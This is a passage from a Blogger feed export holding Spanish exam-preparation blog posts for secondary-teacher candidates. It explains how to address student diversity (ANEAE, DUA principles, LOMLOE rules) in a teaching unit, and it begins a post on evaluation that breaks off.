arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3. CONCLUIR EL APARTADO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto debemos recalcar al tribunal que es imposible tener planificado medidas para las ilimitadas circunstancias que pueden ocurrir en cada clase, y que como dijimos en la programación, tenemos medios para detectar la diversidad de aprendizaje y que pondremos los medios oportunos para actuar si se produce.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERespira. Esto se acaba. Sólo nos queda la\u0026nbsp;BIBLIOGRAFÍA\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede esta\u003C\/span\u003E\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; font-family: arial; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: arial; margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1746805060028448533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html","title":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s72-c\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4030673615019478140"},"published":{"$t":"2026-01-06T17:50:00.001+01:00"},"updated":{"$t":"2026-01-07T11:18:30.616+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s1600\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s640\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"EVALUACIÓN UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlegamos a la temida parte de la evaluación en la unidad didáctica \/situación de aprendizaje. Muchos opositores cuando empiezan a leer esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/a\u003E, esperan este apartado como agua de mayo. Así que vamos a ver cómo podemos enfocarlo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, 